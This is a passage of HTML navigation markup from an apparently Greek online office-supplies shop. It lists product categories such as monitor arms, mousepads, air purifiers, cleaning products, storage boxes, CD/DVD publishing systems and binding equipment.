                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-apex" title="ΑΝΑΛΩΣΙΜΑ APEX"><span>ΑΝΑΛΩΣΙΜΑ APEX</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" class="with-subcategories"><span>ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B5%CE%B9%CE%B4%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" class="with-subcategories"><span>ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%B1%CF%81-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B2%CF%81%CE%B1%CF%87%CE%AF%CE%BF%CE%BD%CE%B5%CF%82-%CE%BF%CE%B8%CE%BF%CE%BD%CF%8E%CE%BD" title="ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ" class="with-subcategories"><span>ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%BF%CE%BD%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1-2" title="ΜΟΝΟΥ ΒΡΑΧΙΟΝΑ"><span>ΜΟΝΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B4%CE%B9%CF%80%CE%BB%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1-3" title="ΔΙΠΛΟΥ ΒΡΑΧΙΟΝΑ"><span>ΔΙΠΛΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CF%81%CE%B9%CF%80%CE%BB%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1-2" title="ΤΡΙΠΛΟΥ ΒΡΑΧΙΟΝΑ"><span>ΤΡΙΠΛΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CE%B5%CF%81%CF%84%CF%81%CE%B1%CF%80%CE%BB%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1" title="ΤΕΡΤΡΑΠΛΟΥ ΒΡΑΧΙΟΝΑ"><span>ΤΕΡΤΡΑΠΛΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CE%BF%CE%B9%CF%87%CE%BF%CF%85" title="ΤΟΙΧΟΥ"><span>ΤΟΙΧΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/accesory" title="ΑΞΕΣΟΥΑΡ"><span>ΑΞΕΣΟΥΑΡ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B2%CE%B1%CF%83%CE%B5%CE%B9%CF%83-%CE%BF%CE%B8%CE%BF%CE%BD%CF%89%CE%BD" title="ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU" class="with-subcategories"><span>ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BF%CE%B8%CE%BF%CE%BD%CF%8E%CE%BD" title="ΟΘΟΝΩΝ"><span>ΟΘΟΝΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/laptop" title="LAPTOP"><span>LAPTOP</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B2%CE%B1%CF%83%CE%B5%CE%B9%CF%83-cpu" title="ΒΑΣΕΙΣ CPU"><span>ΒΑΣΕΙΣ CPU</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%85%CF%80%CE%BF%CF%80%CE%BF%CE%B4%CE%B9%CE%B1-2" title="ΥΠΟΠΟΔΙΑ"><span>ΥΠΟΠΟΔΙΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B3%CE%BC%CE%B1%CF%84%CE%B1-%CF%80%CE%BB%CE%B1%CF%84%CE%B7%CF%83" title="ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ"><span>ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/mousepads-%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B1%CF%80%CE%BB%CE%B1" title="MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ" class="with-subcategories"><span>MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/mousepad" title="MOUSEPAD ΑΠΛΑ"><span>MOUSEPAD ΑΠΛΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/mousepad-2" title="MOUSEPAD ΕΡΓΟΝΟΜΙΚΑ"><span>MOUSEPAD ΕΡΓΟΝΟΜΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B7%CE%BA%CF%84%CF%81%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BF" title="ΠΛΗΚΤΡΟΛΟΓΙΟY"><span>ΠΛΗΚΤΡΟΛΟΓΙΟY</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/flex-rest" title="ΣΤΗΡΙΞΗΣ ΚΑΡΠΟΥ"><span>ΣΤΗΡΙΞΗΣ ΚΑΡΠΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1-microban" title="ΑΝΤΙΜΙΚΡΟΒΙΑΚΑ MICROBAN&#174;"><span>ΑΝΤΙΜΙΚΡΟΒΙΑΚΑ MICROBAN&#174;</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%B1-2" title="ΑΝΑΛΟΓΙΑ"><span>ΑΝΑΛΟΓΙΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CF%83%CE%B1%CE%BD%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83-laptop" title="ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP"><span>ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CF%83%CF%85%CF%81%CF%81%CE%B1%CF%80%CF%84%CE%B9%CE%BA%CE%B1" title="ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ"><span>ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/cable-zip" title="ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ"><span>ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%85%CF%83%CF%84%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-sit-stand" title="ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ"><span>ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ" class="with-subcategories"><span>ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ" class="with-subcategories"><span>ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%83-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΚΑΘΑΡΙΣΤΕΣ  ΑΕΡΑ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ"><span>ΚΑΘΑΡΙΣΤΕΣ  ΑΕΡΑ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CF%84%CE%B1%CE%BB%CE%BB%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%B1-%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-2" title="ΑΝΤΑΛΛΑΚΤΙΚΑ ΦΙΛΤΡΑ"><span>ΑΝΤΑΛΛΑΚΤΙΚΑ ΦΙΛΤΡΑ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ" class="with-subcategories"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%83-pro" title="ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ PRO"><span>ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ PRO</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CF%84%CE%B1%CE%BB%CE%BB%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%B1-%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-pro" title="ΑΝΤ/ΚΑ ΦΙΛΤΡΑ PRO - ΑΞΕΣΟΥΑΡ"><span>ΑΝΤ/ΚΑ ΦΙΛΤΡΑ PRO - ΑΞΕΣΟΥΑΡ</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="KΑΘΑΡΙΣΤΙΚΑ" class="with-subcategories"><span>KΑΘΑΡΙΣΤΙΚΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-fellowes" title="ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES"><span>ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΑΘΑΡΙΣΤΙΚΑ AF" class="with-subcategories"><span>ΚΑΘΑΡΙΣΤΙΚΑ AF</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BF%CE%B8%CE%BF%CE%BD%CF%89%CE%BD" title="ΟΘΟΝΩΝ/ TV/ SMARTHPHONES/TABLETS"><span>ΟΘΟΝΩΝ/ TV/ SMARTHPHONES/TABLETS</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%B5%CF%80%CE%B9%CE%B5%CF%83%CE%BC%CE%B5%CE%BD%CE%BF%CF%85-%CE%B1%CE%B5%CF%81%CE%B1" title="ΠΕΠΙΕΣΜΕΝΟΥ ΑΕΡΑ"><span>ΠΕΠΙΕΣΜΕΝΟΥ ΑΕΡΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%B1%CE%BD%CE%B1%CE%BA%CE%B9%CE%B1-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΦΩΤΟΓΡΑΦΙΚΩΝ ΜΗΧΑΝΩΝ"><span>ΦΩΤΟΓΡΑΦΙΚΩΝ ΜΗΧΑΝΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%B5%CF%80%CE%B9%CF%86%CE%B1%CE%BD%CE%B5%CE%B9%CF%89%CE%BD" title="ΠΛΗΚΤΡΟΛΟΓΙΩΝ/  ΠΛ. ΕΠΙΦΑΝΕΙΩΝ/ ΓΕΝ. ΧΡΗΣΗΣ"><span>ΠΛΗΚΤΡΟΛΟΓΙΩΝ/  ΠΛ. ΕΠΙΦΑΝΕΙΩΝ/ ΓΕΝ. ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BA%CE%BF%CF%85%CF%83%CF%84%CE%B9%CE%BA%CF%89%CE%BD" title="ΑΚΟΥΣΤΙΚΩΝ / ΤΗΛΕΦΩΝΩΝ"><span>ΑΚΟΥΣΤΙΚΩΝ / ΤΗΛΕΦΩΝΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%85%CE%BD%CF%84%CE%B7%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CF%89%CE%BD-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΠΟΛΥΜΗΧΑΝΗΜΑΤΩΝ/ EKTΥΠΩΤΩΝ"><span>ΠΟΛΥΜΗΧΑΝΗΜΑΤΩΝ/ EKTΥΠΩΤΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BB%CE%B5%CF%85%CE%BA%CF%89%CE%BD%CE%B4%CE%B9%CE%B1%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CF%80%CE%B9%CE%BD%CE%B1%CE%BA%CF%89%CE%BD" title="ΛΕΥΚΩΝ/ΔΙΑΔΡΑΣΤΙΚΩΝ ΠΙΝΑΚΩΝ"><span>ΛΕΥΚΩΝ/ΔΙΑΔΡΑΣΤΙΚΩΝ ΠΙΝΑΚΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B5%CF%83-%CE%BA%CE%B1%CF%81%CF%84%CE%B5%CF%83-atmpos" title="ΚΑΘΑΡΙΣΤΙΚΕΣ ΚΑΡΤΕΣ ATM/POS"><span>ΚΑΘΑΡΙΣΤΙΚΕΣ ΚΑΡΤΕΣ ATM/POS</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC-%CF%87%CE%B5%CF%81%CE%B9%CF%8E%CE%BD" title="ΧΕΡΙΩΝ"><span>ΧΕΡΙΩΝ</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ"><span>ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ" class="with-subcategories"><span>ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-bankers-box" title="ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83" title="ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CE%B4%CE%B9%CE%BA%CF%89%CE%BD%CE%B5%CE%BD%CF%84%CF%85%CF%80%CF%89%CE%BD" title="ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ"><span>ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™" class="with-subcategories"><span>ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83" title="ΜΕΤΑΚΟΜΙΣΗΣ REMOVAL BOX"><span>ΜΕΤΑΚΟΜΙΣΗΣ REMOVAL BOX</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83-cargo-boxes" title="ΜΕΤΑΚΟΜΙΣΗΣ CARGO BOXES"><span>ΜΕΤΑΚΟΜΙΣΗΣ CARGO BOXES</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83-everyday-boxes" title="ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ EVERYDAY BOXES"><span>ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ EVERYDAY BOXES</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-prostore" title="ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™"><span>ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS" class="with-subcategories"><span>MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%83%CE%B7%CF%83-cddvdbr" title="ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB" class="with-subcategories"><span>ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/inkjet" title="INKJET ΕΚΤΥΠΩΣΗΣ"><span>INKJET ΕΚΤΥΠΩΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE%CF%83-%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%83%CE%B7%CF%83" title="ΘΕΡΜΙΚΗΣ ΕΚΤΥΠΩΣΗΣ"><span>ΘΕΡΜΙΚΗΣ ΕΚΤΥΠΩΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/usb-publishing" title="USB PUBLISHING"><span>USB PUBLISHING</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/dicom-software-web-portal" title="DICOM SOFTWARE - WEB PORTAL"><span>DICOM SOFTWARE - WEB PORTAL</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%84%CE%B5%CF%83-cddvdbr" title="ΕΚΤΥΠΩΤΕΣ CD/DVD/BR"><span>ΕΚΤΥΠΩΤΕΣ CD/DVD/BR</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-media-kits" title="ΑΝΑΛΩΣΙΜΑ - MEDIA KITS" class="with-subcategories"><span>ΑΝΑΛΩΣΙΜΑ - MEDIA KITS</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%B9%CE%B1-%CF%81%CE%BF%CE%BC%CF%80%CE%BF%CF%84%CE%B9%CE%BA%CF%89%CE%BD" title="ΜΕΛΑΝΙΑ ΡΟΜΠΟΤΙΚΩΝ"><span>ΜΕΛΑΝΙΑ ΡΟΜΠΟΤΙΚΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/media-kits" title="MEDIA KITS"><span>MEDIA KITS</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ" class="with-subcategories"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AC-rilecart" title="ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ"><span>ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%84%CE%B9%CE%BA%CE%B1" title="ΔΙΑΤΡΗΤΙΚΑ"><span>ΔΙΑΤΡΗΤΙΚΑ</span></a>
            </li>
            <li>
